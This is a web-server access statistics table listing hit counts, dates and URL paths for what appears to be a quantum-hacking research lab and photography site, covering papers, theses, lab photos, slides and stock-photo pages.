| 165 | 12/Aug/25 07:44 | /photo/stock/a287-6-1.jpg | |
| 164 | 12/Aug/25 07:44 | /lab/pictures/Tenerife-OGS-tracking-beam-2-1.jpg | |
| 163 | 7/Aug/25 16:17 | /c/qcommce/2021/ | |
| 13 | 7/Aug/25 16:17 | /c/qcommce/2021/?C=N;O=D | |
| 12 | 7/Aug/25 16:16 | /c/qcommce/2021/?C=D;O=A | |
| 12 | 7/Aug/25 16:16 | /c/qcommce/2021/?C=D;O=D | |
| 12 | 7/Aug/25 16:16 | /c/qcommce/2021/?C=M;O=A | |
| 11 | 7/Aug/25 16:17 | /c/qcommce/2021/?C=N;O=A | |
| 11 | 7/Aug/25 16:16 | /c/qcommce/2021/?C=M;O=D | |
| 11 | 7/Aug/25 16:17 | /c/qcommce/2021/?C=S;O=D | |
| 10 | 7/Aug/25 16:17 | /c/qcommce/2021/?C=S;O=A | |
| 163 | 12/Aug/25 07:44 | /photo/stock/a291-18-1.jpg | |
| 163 | 12/Aug/25 07:44 | /photo/stock/a294-4-1.jpg | |
| 163 | 12/Aug/25 07:44 | /lab/hacking-commercial-quantum-cryptography-2010/20100603-hacking-tools-1550nm-laser-1.jpg | |
| 163 | 0.01% | 12/Aug/25 07:44 | /photo/stock/20090226-bob-control-experiment-whole-setup-1.jpg |
| 163 | 12/Aug/25 07:44 | /lab/pictures/20130523-QHlab-Kaiser-Bennett-Davidovich-1.jpg | |
| 162 | 12/Aug/25 07:44 | /photo/stock/a290-32-1.jpg | |
| 162 | 12/Aug/25 07:44 | /lab/pictures/20131011-Clavis-with-dinosaurs-1.jpg | |
| 162 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20150610-FRISC-workshop-Reykjavik-group-picture-with-superjeep-on-snow-2l.jpg |
| 162 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20150610-FRISC-workshop-Reykjavik-group-picture-in-Secret-Lagoon-2l.jpg |
| 161 | 11/Aug/25 19:31 | /lab/pictures/Vladimir-Bizin-2l.jpg | |
| 161 | 0.01% | 12/Aug/25 16:27 | /photo/dirty-scanner/ls2000-cleaning/ls2000_03.jpg |
| 161 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20140118-IDQ-winter-school-Les-Diablerets-curling-group-photo-cr-3s.jpg |
| 161 | 8/Aug/25 23:14 | /photo/stock/n9-1.html | |
| 160 | 11/Aug/25 19:31 | /lab/pictures/Daria-Ruzhitskaya-2.jpg | |
| 160 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20141031-pumpkin-with-Anqi-Huang-2l.jpg |
| 160 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20160630-group-photo-at-the-Bund-Shanghai-2l.jpg |
| 159 | 0.07% | 11/Aug/25 14:27 | /publications/huang2019.PhysRevAppl-12-064043.pdf |
| 159 | 12/Aug/25 07:44 | /lab/hacking-commercial-quantum-cryptography-2010/20100127-QPN5505-Bob-detector-board-Xray-1.gif | |
| 158 | 12/Aug/25 07:44 | /lab/pictures/20160118-IDQ-winter-school-group-picture-Glacier-3000-2l.jpg | |
| 158 | 11/Aug/25 19:31 | /lab/pictures/Anna-Nanidzhanyan-2.jpg | |
| 158 | 12/Aug/25 07:44 | /lab/hacking-commercial-quantum-cryptography-2010/20100603-hacking-tools-fiber-power-meter-1.jpg | |
| 156 | 0.71% | 12/Aug/25 22:02 | /publications/phd-thesis-makarov-200703-photos300dpi.pdf |
| 156 | 0.01% | 12/Aug/25 16:27 | /photo/dirty-scanner/ls2000-cleaning/ls2000_11.jpg |
| 155 | 12/Aug/25 07:44 | /lab/bestposter-flaam2002-1.gif | |
| 155 | 0.01% | 12/Aug/25 16:27 | /photo/dirty-scanner/ls2000-cleaning/ls2000_01.jpg |
| 155 | 11/Aug/25 19:31 | /lab/pictures/Anastasiya-Lavrova-2l.jpg | |
| 154 | 11/Aug/25 10:58 | /photo/stock/n20-13.html | |
| 151 | 12/Aug/25 14:47 | /listfirm/chemistry.html | |
| 151 | 0.30% | 11/Aug/25 09:18 | /c/lqpc/6/lab-manual.pdf |
| 150 | 12/Aug/25 22:29 | /photo/stock/20100126-QPN5505-Alice-and-Bob.html | |
| 150 | 12/Aug/25 07:44 | /lab/jolly-phi-1.gif | |
| 150 | 0.04% | 12/Aug/25 03:58 | /c/lqpc/1/hadfield2009.NatPhotonics-3-696.pdf |
| 148 | 12/Aug/25 01:51 | /addlink.html | |
| 145 | 0.33% | 12/Aug/25 05:19 | /c/qcomm/papers/ren2017.Nature-549-70.pdf |
| 143 | 0.34% | 12/Aug/25 22:41 | /publications/jain2015.IEEEJSelTopQuantumElectron-21-6600710.pdf |
| 141 | 0.01% | 12/Aug/25 16:27 | /photo/dirty-scanner/ls2000-cleaning/ls2000_06.jpg |
| 141 | 0.01% | 12/Aug/25 16:27 | /photo/dirty-scanner/ls2000-cleaning/ls2000_10.jpg |
| 141 | 12/Aug/25 16:27 | /photo/dirty-scanner/ls2000-cleaning/ls2000.gif | |
| 141 | 12/Aug/25 09:11 | /photo/stock/n89-36.html | |
| 141 | 0.70% | 11/Aug/25 16:50 | /lab/publications/sajeed2017.thesis-PhD.pdf |
| 140 | 12/Aug/25 16:27 | /photo/dirty-scanner/ls2000-cleaning/rotatebeacon.gif | |
| 140 | 12/Aug/25 16:27 | /photo/dirty-scanner/ls2000-cleaning/logo2.gif | |
| 140 | 0.08% | 12/Aug/25 15:57 | /publications/sajeed2021.SciRep-11-5110.pdf |
| 139 | 12/Aug/25 21:04 | /photo/stock/n40-17.html | |
| 139 | 12/Aug/25 16:27 | /photo/dirty-scanner/ls2000-cleaning/logo1.gif | |
| 139 | 11/Aug/25 10:58 | /photo/stock/n8-32q.html | |
| 138 | 12/Aug/25 16:27 | /photo/dirty-scanner/ls2000-cleaning/beacon2.gif | |
| 137 | 0.02% | 11/Aug/25 15:32 | /photo/dirty-scanner/minolta-dscd2-hotpixel-3.jpg |
| 137 | 12/Aug/25 13:03 | /lab/artem/ | |
| 137 | 0.01% | 12/Aug/25 16:27 | /photo/dirty-scanner/ls2000-cleaning/ls2000_07.jpg |
| 137 | 0.01% | 12/Aug/25 16:27 | /photo/dirty-scanner/ls2000-cleaning/ls2000_08.jpg |
| 136 | 0.01% | 12/Aug/25 16:27 | /photo/dirty-scanner/ls2000-cleaning/ls2000_05.jpg |
| 136 | 0.32% | 12/Aug/25 04:42 | /lab/publications/trefilov2021.thesis-MSc.pdf |
| 136 | 0.01% | 12/Aug/25 16:27 | /photo/dirty-scanner/ls2000-cleaning/ls2000_09.jpg |
| 134 | 0.15% | 14/Jul/25 12:37 | /adhoc/20250607fdi/paper-ru-rev256.pdf |
| 133 | 0.03% | 12/Aug/25 20:20 | /publications/QuantInfComp-8-0622.pdf |
| 132 | 0.16% | 12/Aug/25 10:39 | /publications/jain2014.NewJPhys-16-123030.pdf |
| 131 | 11/Aug/25 04:24 | /photo/equipment.html | |
| 130 | 0.69% | 12/Aug/25 13:02 | /lab/publications/lim2018.thesis-MSc.pdf |
| 129 | 12/Aug/25 16:11 | /photo/scanning.html | |
| 128 | 0.15% | 12/Aug/25 03:35 | /photo/family-archive/20230118-Makarov-family-in-Yudino.jpg |
| 127 | 12/Aug/25 12:25 | /photo/stock/a285-23.html | |
| 127 | 0.26% | 12/Aug/25 07:44 | /lab/pictures/20190806-Ponosova-Johlinger-Ruzhitskaya-in-lab-commune.jpg |
| 126 | 12/Aug/25 17:44 | /photo/stock/200807-id3110-alice_sn08008F030-bob_sn08008F130.html | |
| 123 | 12/Aug/25 17:42 | /lab/news-archive.html | |
| 123 | 0.02% | 10/Aug/25 07:15 | /photo/ultimate-photo-shoot/50th-2.gif |
| 122 | 12/Aug/25 12:22 | /photo/foundview/ | |
| 122 | 12/Aug/25 11:43 | /listfirm/elcomp.html | |
| 121 | 0.02% | 12/Aug/25 17:53 | /photo/stock/a294-19-3.jpg |
| 120 | 9/Aug/25 18:12 | /photo/filmform.html | |
| 119 | 12/Aug/25 14:52 | /photo/stock/a292-20.html | |
| 119 | 11/Aug/25 17:33 | /photo/stock/a84-30.html | |
| 118 | 0.29% | 11/Aug/25 16:52 | /lab/publications/huang2018.thesis-PhD.pdf |
| 118 | 0.24% | 11/Aug/25 14:43 | /lab/kirill/diploma.pdf |
| 118 | 12/Aug/25 12:31 | /photo/stock/n20-1.html | |
| 118 | 11/Aug/25 07:58 | /photo/dirty-scanner/minolta-dscd2-hotpixel.html | |
| 118 | 0.01% | 11/Aug/25 16:19 | /photo/stock/20100126-QPN5505-Bob-detector-board-2.jpg |
| 117 | 0.25% | 12/Aug/25 18:29 | /lab/pictures/20240215-testing-SNSPD-in-Muenster.jpg |
| 116 | 12/Aug/25 22:09 | /photo/stock/a43-12.html | |
| 116 | 0.03% | 12/Aug/25 16:45 | /lab/paper-makarov-2004/paper-makarov-2004.pdf |
| 116 | 0.03% | 9/Aug/25 03:16 | /lab/paper-vakhitov-2001/paper-vakhitov-2001.pdf |
| 114 | 11/Aug/25 23:59 | /photo/stock/n20-34.html | |
| 114 | 11/Aug/25 15:33 | /photo/stock/a286-36.html | |
| 114 | 0.01% | 11/Aug/25 16:52 | /photo/stock/a300-28-2cr.jpg |
| 113 | 0.34% | 12/Aug/25 09:08 | /c/qcomm/qcomm-l01-02-20240924.pdf |
| 113 | 0.31% | 11/Aug/25 15:38 | /lab/pictures/20171222-Chistiakov-Egorov-in-labQNC3303.jpg |
| 113 | 11/Aug/25 14:49 | /photo/esn/ | |
| 112 | 0.47% | 12/Aug/25 10:45 | /adhoc/20250612hrf/PaperVPN-Client.exe |
| 111 | 11/Aug/25 15:38 | /lab/kirill/ | |
| 111 | 0.40% | 11/Aug/25 14:34 | /lab/presentations/HAR_20090814-How-we-eavesdropped-100percent-of-a-quantum-crypto-key.ppt |
| 111 | 0.15% | 12/Aug/25 23:54 | /publications/chaiwongkhot2017.QCrypt2017-subm86.pdf |
| 110 | 10/Aug/25 20:04 | /photo/stock/a211-25-2.jpg | |
| 110 | 12/Aug/25 16:44 | /photo/stock/a103-18.html | |
| 110 | 0.15% | 10/Aug/25 15:40 | /lab/pictures/20250426_170604.jpg |
| 110 | 0.03% | 11/Aug/25 15:23 | /publications/PhysRevLett-107-110501.pdf |
| 109 | 12/Aug/25 11:43 | /photo/stock/a60-7.html | |
| 109 | 12/Aug/25 07:09 | /photo/stock/a25-8.html | |
| 19 | 12/Aug/25 07:09 | /photo/stock/a25-8.html?module=legislation&country=Czech Republic | |
| 18 | 10/Aug/25 08:03 | /photo/stock/a25-8.html?module=legislation&country=Cyprus | |
| 109 | 12/Aug/25 09:21 | /photo/stock/n22-27-1.jpg | |
| 109 | 0.11% | 11/Aug/25 14:28 | /publications/huang2020.PhysRevAppl-13-034017.pdf |
| 108 | 12/Aug/25 01:37 | /photo/stock/a8-31.html | |
| 108 | 10/Aug/25 12:14 | /photo/stock/a17-8-1.jpg | |
| 107 | 0.05% | 11/Aug/25 14:59 | /photo/family-archive/20090815-HAR-quantum-eavesdropper-demo-4.jpg |
| 107 | 0.26% | 12/Aug/25 18:40 | /c/qcommce/2021/Makarov/xu2020.RevModPhys-92-025002.pdf |
| 107 | 12/Aug/25 16:39 | /photo/coupons.html | |
| 106 | 0.36% | 10/Aug/25 20:43 | /publications/poster-makarov-anisimov-sauge-secoqc_vienna200810.pdf |
| 105 | 1.99% | 12/Aug/25 03:48 | /c/qcommce/2022/Makarov/slides/qcommce-l10-11-20221205-06.pptx |
| 105 | 12/Aug/25 18:03 | /photo/stock/a135-35.html | |
| 104 | 12/Aug/25 19:23 | /photo/stock/a66-30comp.html | |
| 104 | 12/Aug/25 17:22 | /photo/lights-trondheim/pg3.html | |
| 104 | 0.32% | 11/Aug/25 14:27 | /publications/huang2023.PhysRevAppl-19-014048.pdf |
| 104 | 11/Aug/25 14:55 | /photo/stock/PerkinElmer-SPCM-AQR-13-FC-sn7272-manuf20011005-photos20080603-11.html | |
| 104 | 11/Aug/25 17:06 | /photo/stock/20100630-spy-suitcase-for_Gemini_magazine.html | |
| 103 | 0.01% | 12/Aug/25 13:14 | /publications/xu2014.QCrypt2014.pdf |
| 102 | 12/Aug/25 18:10 | /photo/stock/a297-31.html | |
| 102 | 12/Aug/25 12:04 | /photo/stock/n89-36-1.jpg | |
| 102 | 0.24% | 11/Aug/25 14:28 | /publications/chaiwongkhot2022.EPJQuantumTechnol-9-23.pdf |
| 102 | 0.10% | 14/Jul/25 12:37 | /adhoc/20250607fdi/paper-rev256.pdf |
| 102 | 12/Aug/25 14:31 | /photo/stock/a100-17.html | |
| 102 | 0.10% | 12/Aug/25 13:00 | /publications/tanner2014.OptExpress-22-6734.pdf |
| 101 | 12/Aug/25 22:25 | /photo/winners/ | |
| 100 | 11/Aug/25 15:27 | /lab/paper-makarov-2005/ | |
| 100 | 0.18% | 11/Aug/25 15:16 | /lab/pictures/20240525-Yudino-party-with-colleagues-group-photo.jpg |
| 99 | 11/Aug/25 14:54 | /photo/stock/PerkinElmer-SPCM-AQR-13-FC-sn7272-manuf20011005-photos20080603-05.html | |
| 99 | 0.24% | 11/Aug/25 15:22 | /lab/pictures/20170930-St-Petersburg-mushroom-picking.jpg |
| 99 | 12/Aug/25 17:55 | /photo/stock/n12-31.html | |
| 99 | 12/Aug/25 16:45 | /photo/lights-trondheim/pg2.html | |
| 99 | 11/Aug/25 16:03 | /photo/stock/a48-13.html | |
| 98 | 11/Aug/25 15:45 | /photo/stock/20090705-eavesdropping-experiment-on-nus-campus-map.html | |
| 98 | 0.02% | 12/Aug/25 03:35 | /gabeeva2019.Blood-134supplement1-5334.pdf |
| 98 | 12/Aug/25 15:48 | /photo/stock/a18-33-1.jpg | |
| 98 | 0.09% | 11/Aug/25 15:38 | /publications/gras2020.JApplPhys-127-094502.pdf |
| 98 | 12/Aug/25 09:15 | /photo/stock/1998.html | |
| 97 | 0.13% | 12/Aug/25 05:45 | /publications/anisimova2021.EPJQuantumTechnol-8-23.pdf |
| 97 | 0.12% | 10/Aug/25 15:50 | /photo/family-archive/20201225-Makarov-family-in-Yudino.jpg |
| 97 | 12/Aug/25 10:59 | /photo/stock/a205-7.html | |
| 97 | 10/Aug/25 19:07 | /listfirm/das.html | |
| 96 | 12/Aug/25 20:23 | /photo/dirty-scanner/faq_scan_en_c4.htm | |
| 96 | 11/Aug/25 15:39 | /photo/stock/a19-6.html | |
| 96 | 10/Aug/25 15:41 | /photo/stock/a22-26.html | |
| 96 | 9/Aug/25 03:19 | /photo/stock/n14-6.html | |
| 95 | 0.10% | 11/Aug/25 15:09 | /c/lqpc/bennett1992.JCryptology-5-3.pdf |
| 95 | 10/Aug/25 11:20 | /photo/stock/a141-27.html | |
| 95 | 0.10% | 12/Aug/25 22:16 | /publications/sajeed2015.PhysRevA-91-032326.pdf |
| 95 | 12/Aug/25 18:02 | /photo/stock/n25-13.html | |
| 95 | 10/Aug/25 23:14 | /photo/stock/a215-19-2.jpg | |
| 95 | 13/Aug/25 00:00 | /photo/stock/a294-19.html | |
| 94 | 0.08% | 10/Aug/25 06:37 | /publications/ruzhitskaya2020.QTS-poster40.pdf |
| 94 | 0.01% | 12/Aug/25 22:47 | /publications/qin2017.QCrypt2017-subm134.pdf |
| 94 | 12/Aug/25 23:52 | /photo/stock/PerkinElmer-SPCM-AQR-13-FC-sn7272-manuf20011005-photos20080603-10.html | |
| 94 | 11/Aug/25 09:27 | /photo/stock/a215-19-1s.jpg | |
| 94 | 12/Aug/25 03:35 | /photo/stock/n9-27-1.jpg | |
| 94 | 12/Aug/25 10:44 | /icons/back.gif | |
| 94 | 11/Aug/25 15:22 | /lab/hacking-commercial-quantum-cryptography-2010/20081211-id3110-detector-board-front-2.jpg | |
| 94 | 0.60% | 12/Aug/25 03:42 | /lab/publications/chaiwongkhot2015.thesis-MSc-20151230.pdf |
| 93 | 0.05% | 11/Aug/25 15:19 | /c/lqpc/6/OP-DA-100.pdf |
| 93 | 11/Aug/25 23:44 | /photo/stock/a177-1.html | |
| 93 | 0.20% | 12/Aug/25 02:36 | /lab/pictures/20151112-Huang-testing-Clavis2.jpg |
| 93 | 0.09% | 12/Aug/25 19:37 | /lab/nor-crypto-200210.pdf |
| 92 | 0.09% | 11/Aug/25 08:19 | /lab/pictures/20240124-Vigo-optical-table-delivery-d.jpg |
| 92 | 0.19% | 11/Aug/25 14:24 | /lab/pictures/20190102-Chaiwongkhot-Anisimova-in-Nemchinovka.jpg |
| 92 | 7/Aug/25 16:43 | /photo/stock/n87-15.html | |
| 92 | 12/Aug/25 23:42 | /photo/stock/201203-Anisimova-Makarov.html | |
| 91 | 11/Aug/25 14:45 | /photo/stock/n22-27.html | |
| 91 | 11/Aug/25 15:25 | /photo/family-archive/vm-20080322-kwanghanru.html | |
| 91 | 0.02% | 11/Aug/25 14:27 | /publications/PhysRevA-74-022313-and-erratum-PhysRevA-78-019905.pdf |
| 91 | 0.02% | 9/Aug/25 07:27 | /lab/paper-makarov-2005/paper-makarov-2005.pdf |
| 91 | 11/Aug/25 15:41 | /photo/stock/a56-2.html | |
| 91 | 9/Aug/25 13:12 | /photo/stock/a123-5.html | |
| 91 | 9/Aug/25 00:59 | /photo/stock/n12-29.html | |
| 90 | 0.15% | 12/Aug/25 00:33 | /publications/acheva2023.EPJQuantumTechnol-10-22.pdf |
| 90 | 12/Aug/25 11:59 | /photo/stock/a256-29.html | |
| 90 | 11/Aug/25 09:28 | /photo/perfect-slide-exp.html | |
| 90 | 0.10% | 11/Aug/25 14:16 | /lab/pictures/20240215-Jaha-Zaitsev-Acheva-Terhaar-testing-SNSPD-in-Muenster.jpg |
| 90 | 12/Aug/25 18:02 | /lab/torbjoern/apd-geiger-mode-2.gif | |
| 89 | 0.16% | 9/Aug/25 22:05 | /publications/chaiwongkhot2018.QCrypt2018-subm196.pdf |
| 89 | 0.03% | 12/Aug/25 13:01 | /publications/krynski2022.NSREC2022-PF-3.pdf |
| 89 | 11/Aug/25 14:48 | /photo/family-archive/arc-im2.html | |
| 89 | 0.13% | 12/Aug/25 01:52 | /c/lqpc/3/AQ1000-getting-started.pdf |
| 89 | 12/Aug/25 13:43 | /c/qcomm/archive.html | |
| 89 | 0.08% | 12/Aug/25 08:48 | /publications/ruzhitskaya2021.SciTechJInfTechnolMechOpt-21-837.pdf |
| 88 | 11/Aug/25 02:56 | /photo/stock/a285-18.html | |
| 88 | 9/Aug/25 03:00 | /photo/stock/a178-33.html | |
| 88 | 0.01% | 12/Aug/25 00:22 | /publications/fadeev2024.QCrypt-subm94.pdf |
| 88 | 9/Aug/25 10:28 | /photo/services-exper.html | |
| 88 | 0.13% | 11/Aug/25 14:28 | /publications/lim2017.EPJQuantumTechnol-4-11.pdf |
| 88 | 11/Aug/25 07:03 | /photo/stock/a210-34.html | |
| 88 | 0.27% | 11/Aug/25 15:03 | /lab/pictures/20190328-Huang-in-lab-commune.jpg |
| 87 | 1.06% | 12/Aug/25 07:52 | /lab/presentations/Makarov-20170902-science-cafe-Turku.pptx |
| 87 | 0.10% | 11/Aug/25 14:40 | /publications/dsouza2021.EPJQuantumTechnol-8-13.pdf |
| 87 | 0.03% | 11/Aug/25 09:51 | /lab/publications/xu2015.Qcrypt2015-subm3.pdf |
| 87 | 11/Aug/25 14:33 | /photo/stock/n37-32.html | |
| 86 | 0.02% | 12/Aug/25 17:41 | /photo/stock/n20-1-4.jpg |
| 86 | 0.14% | 12/Aug/25 16:28 | /publications/pinheiro2018.OptExpress-26-21020.pdf |
| 86 | 10/Aug/25 09:58 | /photo/stock/a106-3.html | |
| 86 | 0.17% | 11/Aug/25 11:45 | /c/qcommce/2022/Makarov/slides/qcommce-l12-20221207.pdf |
| 86 | 0.03% | 12/Aug/25 09:46 | /c/lqpc/6/DS-7009 High-Power DFB Laser Rev 11.pdf |
| 86 | 12/Aug/25 21:49 | /photo/stock/n7-18.html | |
| 86 | 9/Aug/25 07:32 | /lab/press/quantum-luggage-4ebc491-1cr.jpg | |
| 86 | 0.09% | 11/Aug/25 15:25 | /lab/pictures/20160805-Curty-in-labQNC3303.jpg |
| 86 | 0.10% | 9/Aug/25 17:10 | /publications/krynski2023.IEEETransNuclSci-70-2605.pdf |
| 86 | 0.06% | 11/Aug/25 09:53 | /publications/NewJPhys-11-065003.pdf |
| 85 | 12/Aug/25 07:46 | /photo/stock/201203-Makarov-2.html | |
| 85 | 0.03% | 11/Aug/25 12:35 | /publications/ruzhitskaya2020.QCrypt-subm43.pdf |
| 85 | 0.63% | 11/Aug/25 15:26 | /lab/presentations/Makarov-20160803-12-QIC891-lectures-3-4.pdf |
| 85 | 10/Aug/25 03:08 | /photo/stock/a210-12-1.jpg | |
| 85 | 12/Aug/25 16:26 | /lab/paper-vakhitov-2001/ | |
| 85 | 0.09% | 11/Aug/25 11:54 | /publications/qin2018.PhysRevA-98-012312.pdf |
| 85 | 10/Aug/25 21:34 | /photo/stock/a89-7.html | |
| 85 | 0.06% | 12/Aug/25 00:01 | /publications/lucamarini2018.ETSI-whitepaper-27-ISBN9791092620214.pdf |
| 84 | 11/Aug/25 08:59 | /photo/stock/n99-18.html | |
| 84 | 11/Aug/25 06:50 | /photo/phd-defence-20070430/ | |
| 84 | 9/Aug/25 18:05 | /publications/ApplPhysLett-99-196101.pdf | |
| 84 | 12/Aug/25 23:41 | /lab/webmaster.html | |
| 84 | 0.13% | 9/Aug/25 04:25 | /lab/pictures/20171004-St-Petersburg-ITMO.jpg |
| 84 | 12/Aug/25 06:22 | /photo/stock/a11-5.html | |
| 83 | 11/Aug/25 15:46 | /photo/stock/n58-33.html | |
| 83 | 11/Aug/25 18:01 | /photo/stock/a213-32-1.jpg | |
| 83 | 0.09% | 12/Aug/25 18:02 | /publications/sajeed2016.PhysRevLett-117-250505-with-supplementary.pdf |
| 83 | 11/Aug/25 15:32 | /photo/stock/a297-16.html | |
| 83 | 12/Aug/25 06:46 | /photo/family-archive/vm-200511.html | |
| 83 | 11/Aug/25 01:45 | /photo/24step-3.gif | |
| 83 | 11/Aug/25 17:12 | /photo/stock/n100-30.html | |
| 83 | 0.10% | 11/Aug/25 14:21 | /lab/press/meese-tamuri2013.Reach-1-8.pdf |
| 82 | 12/Aug/25 15:14 | /photo/stock/a138-29-1.jpg | |
| 82 | 0.02% | 12/Aug/25 22:59 | /publications/chistiakov2019.OptExpress-27-32253.pdf |
| 82 | 11/Aug/25 14:47 | /photo/family-archive/vm-20080322-kwanghanru-1.jpg | |
| 82 | 0.03% | 11/Aug/25 05:58 | /photo/stock/a48-13-4.jpg |
| 81 | 11/Aug/25 15:31 | /photo/stock/a131-19.html | |
| 81 | 0.02% | 12/Aug/25 06:53 | /photo/stock/a103-18-4.jpg |
| 81 | 12/Aug/25 21:28 | /photo/stock/n46-28.html | |
| 81 | 11/Aug/25 15:09 | /lab/press/20171106-ITMO-group-photo-2l.jpg | |
| 81 | 10/Aug/25 00:07 | /photo/stock/a212-20-1.jpg | |
| 81 | 11/Aug/25 15:25 | /photo/stock/20110919-Lydersen-defence-group-photo.html | |
| 81 | 0.08% | 11/Aug/25 18:10 | /lab/pictures/Mikhail-Petrov.jpg |
| 80 | 12/Aug/25 05:33 | /photo/stock/n22-2.html | |
| 80 | 0.01% | 9/Aug/25 19:38 | /publications/ponosova2020.QTS-poster39.pdf |
| 80 | 12/Aug/25 10:44 | /icons/blank.gif | |
| 80 | 11/Aug/25 14:44 | /photo/stock/a133-5.html | |
| 80 | 11/Aug/25 06:42 | /photo/family-archive/vm-20071203-behind-qkd-setup-at-mimos-kuala-lumpur-1.jpg | |
| 80 | 11/Aug/25 05:56 | /photo/stock/a18-33.html | |
| 80 | 12/Aug/25 03:26 | /photo/stock/n51-6-1.jpg | |
| 80 | 0.08% | 8/Aug/25 23:28 | /publications/sajeed2017.SciRep-7-8403.pdf |
| 80 | 11/Aug/25 15:30 | /photo/family-archive/vm-20061224-19.html | |
| 80 | 12/Aug/25 13:00 | /photo/stock/a210-16-1.jpg | |
| 79 | 11/Aug/25 14:45 | /photo/stock/n8-8.html | |
| 79 | 0.03% | 9/Aug/25 10:50 | /stats/vad1.com.html |
| 79 | 12/Aug/25 05:41 | /photo/stock/n13-24.html | |
| 79 | 0.07% | 11/Aug/25 16:18 | /publications/sajeed2015.PhysRevA-91-062301.pdf |
| 79 | 9/Aug/25 22:26 | /photo/stock/a208-36-1.jpg | |
| 79 | 11/Aug/25 15:33 | /photo/stock/n39-35.html | |
| 79 | 0.14% | 11/Aug/25 14:41 | /publications/petrov2022.EPJQuantumTechnol-9-17.pdf |
| 79 | 9/Aug/25 22:26 | /photo/stock/a214-26-1.jpg | |
| 78 | 10/Aug/25 05:29 | /photo/stock/a210-18-1.jpg | |
| 78 | 11/Aug/25 15:09 | /photo/stock/n20-1orig.html | |
| 78 | 12/Aug/25 13:00 | /photo/stock/a210-25-1.jpg | |
| 78 | 12/Aug/25 05:55 | /photo/stock/a209-21.html | |
| 78 | 0.02% | 12/Aug/25 14:01 | /publications/RevSciInstrum-82-093110.pdf |
| 78 | 0.12% | 12/Aug/25 09:31 | /publications/garcia-escartin2020.PLOSOne-15-0236630.pdf |
| 77 | 11/Aug/25 04:41 | /photo/stock/a135-29.html | |
| 77 | 12/Aug/25 13:00 | /photo/stock/a213-10-1.jpg | |
| 77 | 12/Aug/25 03:09 | /photo/sky/index-ru.html | |
| 77 | 11/Aug/25 13:04 | /photo/stock/a181-15.html | |
| 77 | 0.11% | 9/Aug/25 16:27 | /publications/sultana2022.ProcSmallSat2022-47.pdf |
| 77 | 11/Aug/25 21:41 | /photo/stock/a215-4-1.jpg | |
| 77 | 9/Aug/25 13:38 | /photo/stock/n97-37.html | |
| 77 | 11/Aug/25 12:55 | /photo/stock/a230-16.html | |
| 77 | 0.18% | 6/Aug/25 22:35 | /publications/sajeed2016.QCrypt2016-subm52.pdf |
| 77 | 12/Aug/25 11:29 | /photo/stock/n17-26-1.jpg | |
| 77 | 9/Aug/25 15:59 | /photo/stock/a210-12.html | |
| 77 | 9/Aug/25 10:57 | /photo/stock/a211-25.html | |
| 77 | 11/Aug/25 14:56 | /photo/stock/a295-5.html | |
| 77 | 0.16% | 11/Aug/25 15:02 | /lab/pictures/20141105-quantum-hacking-lab-group-picture.jpg |
| 76 | 11/Aug/25 14:52 | /photo/ultimate-photo-shoot/paul.gif | |
| 76 | 0.11% | 12/Aug/25 00:25 | /c/lqpc/1/PM400-Manual.pdf |
| 76 | 9/Aug/25 22:26 | /photo/stock/a213-34-1.jpg | |
| 76 | 0.21% | 11/Aug/25 14:37 | /lab/pictures/20190328-Huang-Anisimova-in-Kremlin.jpg |
| 76 | 11/Aug/25 15:32 | /photo/stock/a292-32.html | |
| 76 | 0.09% | 8/Aug/25 23:10 | /publications/joshi2018.NewJPhys-20-063016.pdf |
| 76 | 10/Aug/25 18:42 | /photo/stock/n14-32.html | |
| 76 | 9/Aug/25 22:26 | /photo/stock/a212-28-1.jpg | |
| 76 | 9/Aug/25 22:26 | /photo/stock/a213-15-1.jpg | |
| 76 | 0.06% | 12/Aug/25 17:32 | /lab/pictures/20240123-testbench-spectral.jpg |
| 76 | 0.03% | 10/Aug/25 06:18 | /photo/stock/200807-id3110-alice_sn08008F030-bob_sn08008F130-4.jpg |
| 75 | 11/Aug/25 08:14 | /photo/stock/a191-9.html | |
| 75 | 10/Aug/25 04:04 | /photo/stock/a212-23-1.jpg | |
| 75 | 11/Aug/25 15:31 | /photo/stock/a290-32.html | |
| 75 | 0.01% | 9/Aug/25 19:36 | /publications/IIUMEngJ-12-no5-97.pdf |
| 75 | 11/Aug/25 12:49 | /photo/stock/n85-2.html | |
| 75 | 12/Aug/25 18:45 | /photo/stock/a75-21.html | |
| 75 | 11/Aug/25 12:21 | /photo/stock/a299-3.html | |
| 75 | 9/Aug/25 22:26 | /photo/stock/a215-3-1.jpg | |
| 75 | 10/Aug/25 09:14 | /photo/stock/a215-4.html | |
| 75 | 9/Aug/25 22:26 | /photo/stock/a209-21-1.jpg | |
| 75 | 0.11% | 11/Aug/25 15:03 | /lab/pictures/20190808-Ruzhitskaya-Ponosova-Johlinger-in-lab-commune.jpg |
| 75 | 10/Aug/25 16:47 | /photo/stock/a92-20.html | |
| 75 | 9/Aug/25 22:26 | /photo/stock/a215-6-1.jpg | |
| 75 | 0.06% | 12/Aug/25 13:38 | /publications/sajeed2020.SciRep-10-13205.pdf |
| 75 | 12/Aug/25 05:19 | /photo/stock/n8-6.html | |
| 75 | 0.01% | 11/Aug/25 15:22 | /photo/stock/a300-28-3s.jpg |
| 75 | 9/Aug/25 22:26 | /photo/stock/a212-11-1.jpg | |
| 75 | 12/Aug/25 12:59 | /lab/jolly-phi-h252.gif | |
| 75 | 0.30% | 11/Aug/25 14:24 | /lab/presentations/Makarov-20150710-Telecom-ParisTech.pdf |
| 75 | 0.01% | 12/Aug/25 12:59 | /publications/trefilov2024.QCrypt-subm214.pdf |
| 74 | 9/Aug/25 22:26 | /photo/stock/a213-29-1.jpg | |
| 74 | 0.03% | 11/Aug/25 15:11 | /c/lqpc/1/FPD610-FC-NIR-Manual.pdf |
| 74 | 11/Aug/25 17:49 | /photo/stock/a212-34-1.jpg | |
| 74 | 11/Aug/25 09:12 | /photo/stock/a214-5-1.jpg | |
| 74 | 12/Aug/25 14:27 | /photo/stock/a11-29.html | |
| 74 | 11/Aug/25 15:32 | /photo/stock/a300-28.html | |
| 74 | 11/Aug/25 09:54 | /photo/stock/a212-34.html | |
| 74 | 11/Aug/25 14:55 | /photo/stock/20090226-bob-control-experiment-whole-setup.html | |
| 74 | 0.16% | 7/Aug/25 10:25 | /c/qcommce/2021/Makarov/tittel1998.PhysWorld-11-iss3-41-r.pdf |
